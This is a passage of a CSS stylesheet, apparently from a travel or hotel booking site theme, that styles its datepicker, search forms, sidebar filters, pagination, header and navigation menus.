  opacity: 0;
}
/*End DropDown*/
/*Calendar*/
.ui-datepicker {
  background-color: #fff;
  border: 1px solid #dedede;
  padding: 0 0 10px 0;
  width: 340px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.ui-datepicker .ui-datepicker-header {
  background-color: transparent;
  border: 0;
  padding: 0;
  border-bottom: 1px solid #dedede;
  position: relative;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  position: absolute;
  width: 45px;
  height: 100%;
  display: block;
  top: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  cursor: pointer;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next:hover {
  background-color: #dedede;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-header .ui-datepicker-next span {
  display: none;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-prev {
  left: 0;
  background: url('../images/icon-arrow-left-blue.png') no-repeat 50% 50%;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-next {
  right: 0;
  background: url('../images/icon-arrow-blue.png') no-repeat 50% 50%;
}
.ui-datepicker .ui-datepicker-header .ui-datepicker-title {
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 18px;
  line-height: 48px;
  margin: 0 45px;
}
.ui-datepicker .ui-datepicker-calendar {
  margin: 0;
}
.ui-datepicker .ui-datepicker-calendar th {
  font-weight: 600;
  font-family: 'Open sans';
  font-size: 14px;
  padding: 20px 3px 15px 3px;
}
.ui-datepicker .ui-datepicker-calendar td {
  text-align: center;
}
.ui-datepicker .ui-datepicker-calendar td a {
  margin: 5px 0;
  display: inline-block;
  border: 1px solid #aeaeb3;
  width: 37px;
  height: 37px;
  padding: 0;
  line-height: 35px;
  text-align: center;
  color: #333333;
  font-size: 14px;
  font-weight: 300;
  font-family: 'Open sans';
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today a,
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-today.ui-datepicker-current-day a {
  background-color: #59c45a;
  border-width: 0;
  color: #fff;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a {
  border-width: 0;
  background-color: #7da9f8;
  color: #fff;
}
.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-other-month a {
  border-width: 0;
  color: #999999;
}
/*End Calendar*/
/*Select*/
.select {
  position: relative;
  font-family: 'Open sans';
}
.select span {
  display: block;
  padding-right: 20px;
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.select span:after {
  content: '\f107';
  position: absolute;
  right: 0;
  font-family: 'FontAwesome';
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.select select {
  cursor: pointer;
  position: absolute;
  width: 100%;
  height: 100%;
  border: none;
  outline: none;
  top: 0;
  opacity: 0;
}
/*End Select*/
/*Block Quote*/
blockquote {
  padding: 0 0 0 45px;
  position: relative;
  border-left: 0;
  margin: 0;
}
blockquote p {
  color: #666666;
  font-family: 'Open sans';
  font-size: 14px;
  margin: 0;
  line-height: 25px;
}
blockquote p span {
  font-weight: 300;
  font-style: italic;
}
blockquote p span b {
  color: #111111;
}
blockquote:before {
  display: block;
  content: '“';
  font-family: Georgia;
  font-style: italic;
  font-size: 66px;
  position: absolute;
  top: -5px;
  line-height: 1;
  left: 0;
  color: #111111;
}
/*End Block Quote*/
/*Title*/
.title-wrap {
  width: 100%;
  background-color: #fff;
  padding: 40px 0;
}
.title-wrap .travel-title h2 {
  display: inline-block;
  margin: 0;
  color: #111111;
  font-size: 24px;
  line-height: 52px;
}
.title-wrap .travel-title span {
  color: #666666;
  font-weight: 300;
}
.title-wrap .travel-title span.span-departure {
  font-family: 'Open sans';
  color: #333333;
  font-size: 16px;
  font-weight: normal;
  margin: 0 5px;
}
.title-wrap .travel-title .select {
  display: inline-block;
  border-bottom: 1px dashed #4da981;
  font-family: 'Open sans';
  bottom: -10px;
}
.title-wrap .travel-title .select span {
  font-weight: 600;
  color: #25ab4b;
  line-height: 30px;
  font-size: 16px;
  padding-right: 25px;
}
.title-wrap .travel-title .select span:after {
  color: #b9b9b9;
  font-size: 20px;
  font-weight: normal;
}
.title-wrap .travel-title .select select {
  font-weight: 600;
  color: #25ab4b;
}
/*End Title*/
/*Sort View*/
.sort-view {
  padding: 19px 15px;
}
.sort-view .sort-by {
  line-height: 30px;
}
.sort-view .sort-by label {
  color: #111111;
  font-weight: bold;
  font-family: 'Open sans';
  margin: 0;
  float: left;
}
.sort-view .sort-by .sort-select {
  margin: 0px 15px;
  font-family: 'Open sans';
}
.sort-view .sort-by .sort-select:after {
  position: absolute;
  top: 0;
  bottom: -5px;
  right: -15px;
  width: 1px;
  content: '';
  display: block;
  background-color: #f2f2f2;
}
.sort-view .sort-by .sort-select:last-child:after {
  display: none;
}
.sort-view .sort-by .sort-select span {
  border-bottom: 1px dashed #d7d7d7;
  display: block;
  min-width: 115px;
  color: #333333;
}
.sort-view .sort-by .sort-select span:after {
  font-size: 18px;
  color: #888888;
}
.sort-view .view-by ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 1px solid #e6e6e6;
  overflow: hidden;
}
.sort-view .view-by ul li {
  float: left;
}
.sort-view .view-by ul li a {
  display: block;
  line-height: 30px;
  padding: 0 10px;
  color: #333333;
  font-family: 'Open sans';
  font-weight: 600;
  font-size: 14px;
  text-decoration: none;
  border-left: 1px solid #e6e6e6;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.sort-view .view-by ul li a:hover,
.sort-view .view-by ul li a.current {
  background-color: #f3f3f3;
}
.sort-view .view-by ul li:first-child a {
  border-left: 0;
}
/*End Sort View*/
/*Search Result*/
.search-result {
  background-color: #111111;
  padding: 10px 30px;
  width: 100%;
  height: 110px;
  position: relative;
}
.search-result:after {
  position: relative;
  border: 8px solid transparent;
  display: block;
  width: 0;
  height: 0;
  content: '';
  border-bottom: 8px solid #fff;
  border-left: 8px solid #fff;
  bottom: -4px;
  left: 0;
}
.search-result p {
  display: table-cell;
  height: 80px;
  vertical-align: middle;
  color: #fff;
  font-size: 14px;
  line-height: 35px;
  font-family: 'Georgia';
  font-style: italic;
}
.search-result p ins {
  font-size: 30px;
  text-decoration: none;
  color: #59c45a;
}
.search-result p span {
  font-size: 17px;
}
/*End Search Result*/
/*Narrow your results*/
.narrow-results h6 {
  margin: 0;
  color: #111111;
  font-size: 24px;
}
.narrow-results .narrow-form {
  border: 1px solid #dedede;
  padding: 0 50px 0 10px;
  position: relative;
  height: 40px;
  margin-top: 20px;
}
.narrow-results .narrow-form:after {
  position: absolute;
  top: 5px;
  bottom: 5px;
  right: 50px;
  display: block;
  width: 1px;
  content: '';
  background-color: #dedede;
}
.narrow-results .narrow-form .narrow-input {
  width: 100%;
  color: #333333;
  font-size: 14px;
  padding: 9px 10px 9px 0;
  background-color: #ffffff;
  border: 0;
  outline: none;
}
.narrow-results .narrow-form .narrow-input:-moz-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .narrow-input:-ms-input-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .narrow-input::-webkit-input-placeholder {
  color: #333333;
}
.narrow-results .narrow-form .submit-narrow {
  position: absolute;
  width: 50px;
  top: 0;
  bottom: 0;
  right: 0;
  background: url('../images/icon-arrow-blue.png') no-repeat 50% 50%;
  border: 0;
  outline: none;
}
/*End Narrow your results*/
/*Widget Sidebar*/
.widget-sidebar .title-sidebar {
  color: #111111;
  font-size: 20px;
  margin: 0;
  line-height: 28px;
  padding-bottom: 10px;
  border-bottom: 1px solid #dedede;
}
.widget-sidebar .title-sidebar span {
  color: #555555;
  font-size: 14px;
  font-weight: 300;
}
.widget-sidebar .widget-ul,
.widget-sidebar .widget-rate,
.widget-sidebar.area-sidebar {
  margin-top: 15px;
}
.widget-rate {
  padding: 0;
  list-style: none;
}
.widget-rate li {
  position: relative;
  line-height: 25px;
  color: #555555;
  font-family: 'Open sans';
  padding: 2px 0 2px 20px;
}
.widget-rate li .radio-checkbox {
  position: absolute;
  width: 16px;
  height: 20px;
  left: 0;
}
.widget-rate li .group-star {
  display: inline-block;
  color: #59c25a;
  margin-left: 15px;
  margin-left: 10px;
  font-size: 13px;
  width: 80px;
}
.widget-rate li span {
  float: right;
  color: #999999;
}
.widget-ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-ul li {
  padding: 2px 0;
  line-height: 25px;
  font-family: 'Open sans';
  clear: both;
  overflow: hidden;
  position: relative;
  padding-right: 20px;
}
.widget-ul li .radio-checkbox {
  float: left;
}
.widget-ul li span {
  color: #999999;
  position: absolute;
  right: 0;
}
/*End Widget Sidebar*/
/*Price Slider*/
.slider-sidebar {
  margin-top: 30px;
  background: #e7e7e7;
  border: 1px solid #dcdcdc;
  border-radius: 5px;
  height: 5px;
}
.slider-sidebar .range {
  display: none;
}
.slider-sidebar .ui-slider-range {
  top: -1px;
  bottom: -1px;
  height: inherit;
}
.slider-sidebar .ui-slider-handle {
  background: url('../images/icon-hander.png') no-repeat center center;
  border-radius: 50%;
  width: 14px;
  height: 14px;
  top: -5px;
  margin-left: -7px;
  outline: none;
  cursor: pointer;
}
.slider-sidebar .ui-slider-handle label {
  text-align: center;
  bottom: -19px;
  width: 60px;
  left: 50%;
  right: inherit;
  max-width: inherit;
  -webkit-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
}
.slider-sidebar .ui-slider-range {
  background-color: #141414;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.slider-sidebar label {
  position: absolute;
  color: #999999;
  font-family: 'Open sans';
  font-size: 13px;
  bottom: -25px;
  line-height: 1;
  font-weight: normal;
  margin: 0;
}
.slider-sidebar label.label-min {
  left: -1px;
}
.slider-sidebar label.label-max {
  right: 0;
}
/*End Price Slider*/
/*Page Navigation*/
.page-navigation {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
}
.page-navigation li {
  font-size: 18px;
  display: inline-block;
}
.page-navigation li a {
  display: block;
  font-family: Georgia;
  font-style: italic;
  text-decoration: none;
  line-height: 35px;
  padding-left: 13px;
  padding-right: 13px;
  color: #333333;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
}
.page-navigation li a:hover {
  color: #fff;
  background-color: #111111;
}
.page-navigation li.current a {
  color: #fff;
  background-color: #111111;
}
/*End Page Navigation*/
/*Form Search*/
.form-radio {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  background-color: #fff;
}
.form-radio li {
  float: left;
  padding: 15px 20px;
}
.form-radio li .radio:checked ~ label {
  color: #25ab4b;
}
.form-radio li label {
  font-weight: 600;
}
.form-radio li label:after {
  background-color: #25ab4b;
}
.form-search .form-field {
  position: relative;
  font-size: 14px;
  font-family: 'Open sans';
  color: #25ab4b;
  line-height: 29px;
}
.form-search .form-field label {
  position: absolute;
  display: block;
  z-index: 0;
  font-weight: 600;
  margin: 0;
  overflow: hidden;
  font-size: 14px;
  height: 29px;
  color: #bcbcbc;
  text-overflow: ellipsis;
  white-space: nowrap;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.form-search .form-field label.focus {
  display: none;
}
.form-search .form-field label span {
  color: #25ab4b;
  font-size: 16px;
}
.form-search .form-field .field-input {
  position: relative;
  z-index: 2;
  width: 100%;
  border: 0;
  outline: none;
  color: #25ab4b;
  background-color: transparent;
  font-weight: 600;
  border-bottom: 1px dashed #4da981;
}
.form-search .form-field .field-input:-moz-placeholder {
  color: #25ab4b;
}
.form-search .form-field .field-input:-ms-input-placeholder {
  color: #25ab4b;
}
.form-search .form-field .field-input::-webkit-input-placeholder {
  color: #25ab4b;
}
.form-search .form-field.field-date .field-input {
  background: url('../images/icon-calendar.png') no-repeat right center;
  padding-right: 20px;
}
.form-search .form-field.field-select .select span {
  color: #25ab4b;
  font-weight: 600;
  border-bottom: 1px dashed #4da981;
  line-height: 31px;
}
.form-search .form-field.field-select .select span:after {
  font-size: 24px;
  color: #b9b9b9;
  font-weight: normal;
}
.form-search .form-field.field-select .select select {
  font-weight: 600;
  color: #25ab4b;
}
/*End Form Search*/
/* Post Share*/
.post-share a {
  display: block;
  float: left;
  margin-right: 10px;
  line-height: 30px;
  text-align: center;
  width: 32px;
  height: 32px;
  border: 1px solid #cccccc;
  color: #cccccc;
  text-decoration: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.post-share a:hover {
  border: 1px solid #59c45a;
  color: #59c45a;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* End Post Share*/
/*Form Contact*/
.form-contact .form-field {
  position: relative;
  margin-top: 30px;
}
.form-contact .form-field label {
  color: #333333;
  font-size: 14px;
  font-family: 'Open sans';
  font-weight: normal;
  margin: 0;
}
.form-contact .form-field label:first-child {
  position: absolute;
  top: 15px;
  left: 20px;
}
.form-contact .form-field label:last-child {
  margin-top: 8px;
  margin-bottom: 8px;
}
.form-contact .form-field label sup {
  color: #b10e0f;
}
.form-contact .form-field label.focus {
  display: none;
}
.form-contact .form-field .field-input {
  width: 100%;
  border: 1px solid #dfdfdf;
  outline: none;
  font-family: 'Open sans';
  padding: 14px 20px;
  resize: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.form-contact .form-field .awe-btn {
  padding-right: 80px;
}
/*End Form Contact*/
/* Radio Check Style */
.radio-checkbox .radio {
  display: none;
}
.radio-checkbox .radio ~ label:before {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.radio-checkbox .radio ~ label:after {
  width: 8px;
  height: 8px;
  content: '';
  cursor: pointer;
  position: absolute;
  z-index: 1;
  left: 4px;
  background-color: #555;
  opacity: 0;
  visibility: hidden;
  top: 9px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.radio-checkbox .radio:checked ~ label:after {
  opacity: 1;
  visibility: visible;
}
.radio-checkbox .checkbox {
  display: none;
}
.radio-checkbox .checkbox:checked ~ label:before {
  font-size: 13px;
  content: '\f00c';
  font-family: 'FontAwesome';
  text-align: center;
}
.radio-checkbox label {
  position: relative;
  line-height: 25px;
  font-family: 'Open sans';
  color: #555;
  font-weight: normal;
  padding-left: 30px;
  margin: 0;
  min-width: 16px;
  min-height: 21px;
}
.radio-checkbox label:before {
  position: absolute;
  content: '';
  width: 16px;
  height: 16px;
  top: 5px;
  line-height: 14px;
  left: 0;
  cursor: pointer;
  background-color: #f2f2f2;
  border: 1px solid #d8d8d8;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* Radio Check Style */
/* Follow */
.follow-group a {
  display: block;
  float: left;
  line-height: 53px;
  text-align: center;
  margin-right: 15px;
  border: 1px solid #dedede;
  width: 55px;
  height: 55px;
  color: #555555;
  font-size: 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.follow-group a:hover {
  border-color: #59c45a;
  color: #59c45a;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
/* End Follow */
/* Responsive */
@media (max-width: 1199px) {
  .awe-btn.awe-btn-lager {
    font-size: 17px;
    padding-left: 20px;
    padding-right: 20px;
    line-height: 45px;
  }
  .awe-btn.awe-btn-medium {
    font-size: 16px;
    padding-left: 15px;
    padding-right: 15px;
    line-height: 35px;
  }
  .awe-btn.awe-btn-small {
    font-size: 15px;
  }
  .awe-btn.arrow-right {
    padding-left: 15px;
    padding-right: 45px;
    background-position: right 15px center;
  }
  .awe-btn.arrow-left {
    padding-right: 15px;
    padding-left: 45px;
    background-position: left 15px center;
  }
  .awe-btn.awe-search {
    padding-right: 45px;
    background-position: right 10px center;
  }
  .awe-btn.awe-btn-5 {
    font-size: 13px;
  }
  .tabs-head.nav-tabs-two li {
    margin-left: 40px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 17px;
    line-height: 60px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 16px;
    line-height: 60px;
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991px) {
  .awe-btn.awe-btn-lager {
    line-height: 40px;
    padding-left: 15px;
    padding-right: 15px;
    font-size: 15px;
  }
  .awe-btn.awe-btn-medium {
    font-size: 15px;
  }
  .awe-btn.awe-btn-small {
    font-size: 14px;
  }
  .awe-btn.arrow-right {
    padding-left: 10px;
    padding-right: 40px;
    background-position: right 10px center;
  }
  .awe-btn.arrow-left {
    padding-right: 10px;
    padding-left: 40px;
    background-position: left 10px center;
  }
  .awe-btn.awe-search {
    padding-left: 10px;
    padding-right: 40px;
  }
  .tabs-head.nav-tabs-two li {
    margin-left: 30px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 16px;
    line-height: 50px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 16px;
    line-height: 50px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .ui-datepicker {
    width: 300px;
  }
  .ui-datepicker .ui-datepicker-header .ui-datepicker-title {
    font-size: 14px;
    line-height: 40px;
  }
  .ui-datepicker .ui-datepicker-calendar th {
    font-size: 13px;
    padding: 15px 3px 10px 3px;
  }
  .ui-datepicker .ui-datepicker-calendar td a {
    font-size: 13px;
    width: 30px;
    height: 30px;
    line-height: 28px;
    margin: 3px 0;
  }
}
@media (max-width: 767px) {
  .tabs-head.nav-tabs-two li {
    margin-left: 20px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 15px;
    line-height: 40px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 15px;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media (max-width: 480px) {
  .tabs-head.nav-tabs-two li {
    margin-left: 10px;
  }
  .tabs-head.nav-tabs-two li a {
    font-size: 14px;
    line-height: 30px;
  }
  .tabs-head.nav-tabs-one li a {
    font-size: 15px;
    line-height: 40px;
    padding-left: 10px;
    padding-right: 10px;
  }
}
/* 03. Header 
 --------------------------------------------------------------------------------*/
.header {
  background-color: #fff;
  width: 100%;
  /*position: fixed;*/
  position: absolute;
  top: 0;
  /*z-index: 999;*/
}
.header .container {
  position: relative;
}
.header .logo {
  position: relative;
  z-index: 999999;
}
.header .logo img {
  height: 72px;
  margin-top: 5px;
  margin-bottom: 5px;
}
.header.header-stick {
  background-color: #fff !important;
  -webkit-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2);
  background-color: rgba(255, 255, 255, 0.95);
}
.header.header-stick .logo {
  opacity: 1 !important;
}

.header.header-stick .bars {
  border-color: #59c35c;
}
.header.header-stick .bars:after,
.header.header-stick .bars:before {
  background-color: #59c35c;
}

.header.header-stick .logo:after {
  visibility: hidden;
  opacity: 0;
}
.header.header-responsive .group-header {
  display: none;
}
.header.header-responsive .bars {
  visibility: visible;
  opacity: 1;
}
.header-cn {
  position: relative;
}
.header-cn .logo {
  padding: 2px 0;
  position: relative;
  height: 84px;
}
.header-cn .logo img {
  position: relative;
  z-index: 10;
  max-height: 100%;
}
.header-cn .logo:after {
  position: absolute;
  width: 70px;
  height: 70px;
  background-color: #fff;
  display: block;
  content: '';
  bottom: -20px;
  left: 0;
  right: 0;
  margin: 0 auto;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.sign-in-up {
  display: inline-block;
  line-height: 82px;
  padding: 0 0 0 20px;
}
.sign-in-up span {
  padding: 0;
}
.sign-in-up a {
  text-decoration: none;
  color: #333;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
}
.sign-in-up a:hover {
  color: #59c35c;
}
.bars {
  width: 24px;
  height: 18px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  top: 0;
  bottom: 0;
  right: 15px;
  margin: auto;
  position: absolute;
  cursor: pointer;
  z-index: 99;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.bars:after {
  height: 2px;
  background-color: #fff;
  display: block;
  content: '';
  width: 100%;
  top: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  cursor: pointer;
  -webkit-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -moz-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -ms-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
  -o-transition: all 0.5s cubic-bezier(0.16, 0.68, 0.43, 0.99);
}
/* 04. Navigation 
 --------------------------------------------------------------------------------*/
.navigation {
  display: inline-block;
}
.nav-desktop {
  list-style: none;
  padding: 0;
  margin: 0;
  position: absolute;
  top: 0; right: 15px;
  z-index: 99999;
  text-align: right;
}
.nav-desktop .tb {
  width: 100%;
}
.nav-desktop ul {
  margin: 0;
  padding: 0;
  font-size: 0;
}
.nav-desktop .menu-list {
  display: inline-block;
}
.nav-desktop ul:after {
  content: '';
  display: table;
  clear: both;
}
.nav-desktop ul > li {
  position: relative;
  display: inline-block;
  padding: 0px 20px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li:hover {
  background-color: #59c45a;
}
.nav-desktop ul > li:hover > a,
.nav-desktop ul > li:hover > span {
  color: #fff;
}
.nav-desktop ul > li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.nav-desktop ul > li > a {
  display: block;
  color: #333333;
  font-size: 14px;
  line-height: 82px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li > span {
  margin-left: 3px;
  line-height: 82px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul > li > ul {
  left: 0;
  right: inherit;
  top: 100%;
  text-align: left;
}
.nav-desktop ul > li > ul.left {
  left: 0;
  right: auto;
}
.nav-desktop ul > li > ul.right {
  right: 0;
  left: auto;
}
.nav-desktop ul > li > ul ul.right {
  left: -100%;
  right: auto;
}
.nav-desktop ul ul {
  position: absolute;
  width: 250px;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  z-index: 999;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul ul li {
  display: block;
  position: relative;
  border: 1px solid #f1f1f1;
  border-bottom-width: 0;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul ul li:last-child {
  border-bottom-width: 1px;
}
.nav-desktop ul ul li:hover,
.nav-desktop ul li.current-menu-parent,
.nav-desktop ul ul li.current-menu-item {
  background-color: #59c45a;
  border-color: #59c45a;
}
.nav-desktop ul ul li:hover > a:after,
.nav-desktop ul li.menu-parent:hover > a:after,
.nav-desktop ul li.current-menu-parent.menu-parent > a:after,
.nav-desktop ul ul li.current-menu-item > a:after {
  border-top-color: #fff;
}
.nav-desktop ul li.current-menu-parent > a,
.nav-desktop ul ul li.current-menu-item > a,
.nav-desktop ul li.current-menu-parent > span,
.nav-desktop ul ul li.current-menu-item > span {
  color: #fff;
}
.nav-desktop ul ul li:hover > a,
.nav-desktop ul ul li:hover > span {
  color: #fff;
}
.nav-desktop ul ul li:hover > ul {
  opacity: 1;
  visibility: visible;
}
.nav-desktop ul ul li a {
  display: block;
  line-height: 40px;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}
.nav-desktop ul ul li span {
  position: absolute;
  top: 50%;
  font-size: 14px;
  color: #333;
  right: 10px;
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
}
.nav-desktop ul li.menu-parent > a:after {
  margin-top: 2px;
  content: '';
  border: 4px solid transparent;
  border-top-color: #333;
  display: inline-block;
  height: 5px;
  margin-left: 5px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
.nav-desktop ul .sub-menu li.menu-parent > a:after {
  position: absolute;
  right: 15px;
  top: 50%;
  margin: 0;
  -webkit-transform: rotate(-90deg) translateX(50%);
     -moz-transform: rotate(-90deg) translateX(50%);
      -ms-transform: rotate(-90deg) translateX(50%);
       -o-transform: rotate(-90deg) translateX(50%);
          transform: rotate(-90deg) translateX(50%);
}
.nav-desktop ul ul li ul {
  left: 100%;
  top: -1px;
}
.nav {
  width: 320px;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  background: url('../images/background/bg-5.jpg') no-repeat;
  background-size: cover;
  z-index: 100;
  visibility: hidden;
  opacity: 0;
}
.nav .nav-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow-x: hidden;
  overflow-y: auto;
  background-color: rgba(14, 34, 64, 0.9);
  -webkit-overflow-scrolling: touch;
}
.nav .tb {
  width: 100%;
  height: 100%;
}
.nav.nav-l .tb-cell,
.nav.nav-r .tb-cell {
  vertical-align: top;
}
.nav ul {
  padding: 65px 0;
  margin: 0;
  position: relative;
  z-index: 1;
  width: 100%;
}
.nav.nav-c ul {
  text-align: center;
}
.nav ul li {
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav ul li.current-menu-parent,
.nav ul li.current-menu-item,
.nav ul li.active,
.nav > ul > li:hover {
  background-color: rgba(14, 34, 64, 0.5);
}
.nav ul li a {
  padding: 12px 50px;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  font-family: 'Open sans';
  text-decoration: none;
  position: relative;
  letter-spacing: 1px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.nav ul li.menu-parent > a:after {
  margin-top: 2px;
  content: '';
  border: 4px solid transparent;
  border-top-color: #fff;
  display: inline-block;
  height: 5px;
  margin-left: 5px;
}
.nav ul li.current-menu-item > a:before {
  width: 100%;
}
.nav ul li ul {
  margin: 0;
  padding: 0;
  background-color: rgba(255,255,255,.07);
  display: none;
}
.nav ul li ul li a {
  font-weight: normal;
  font-size: 85%;
  padding: 10px 50px;
}
.nav .bars-close {
  position: absolute;
  font-size: 0;
  top: 27px;
  display: block;
  width: 30px;
  height: 30px;
  z-index: 9;
  -webkit-transition: all 0.3s ease;
